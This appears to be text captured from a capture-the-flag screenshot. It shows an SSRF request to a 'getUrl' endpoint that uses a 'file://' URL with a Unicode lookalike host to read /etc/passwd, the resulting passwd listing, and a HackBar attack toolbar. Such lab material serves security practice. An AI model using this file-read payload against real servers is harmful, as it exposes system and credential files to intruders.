 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://5a6e8878-6bcf-44b2-b62b-0199da6de7e3.node4.buuoj.cn:81/getUrl?url=file://%F0%9D%91%86uctf.cc/etc/passwd